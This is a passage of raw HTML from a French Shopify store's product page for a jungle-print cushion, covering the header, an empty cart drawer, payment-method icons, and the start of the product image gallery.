    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Déco Exotique",
    
      "logo": "https:\/\/deco-exotique.fr\/cdn\/shop\/files\/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "https:\/\/fr.pinterest.com\/decoexotique\/",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/deco-exotique.fr"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Panier • 0 article
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0,00€</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Procéder au paiement
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--23060421673289__main" class="shopify-section section"><section
  id="MainProduct-template--23060421673289__main"
  class="page-width section-template--23060421673289__main-padding"
  data-section="template--23060421673289__main"
><style data-shopify>.section-template--23060421673289__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--23060421673289__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--23060421673289__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--23060421673289__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--23060421673289__main"
  data-section="template--23060421673289__main"
  
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--23060421673289__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--23060421673289__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--23060421673289__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--23060421673289__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--23060421673289__main-24476662857885"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--23060421673289__main-24476662857885"
            data-alt="Coussin Jungle "Atmosphera" - Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_3.jpg?v=1645792206&amp;width=1946" alt="Coussin Jungle &quot;Atmosphera&quot; - Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_3.jpg?v=1645792206&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_3.jpg?v=1645792206&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_3.jpg?v=1645792206&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_3.jpg?v=1645792206&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_3.jpg?v=1645792206&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_3.jpg?v=1645792206&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_3.jpg?v=1645792206&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_3.jpg?v=1645792206&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_3.jpg?v=1645792206&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_3.jpg?v=1645792206&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_3.jpg?v=1645792206&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_3.jpg?v=1645792206&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23060421673289__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
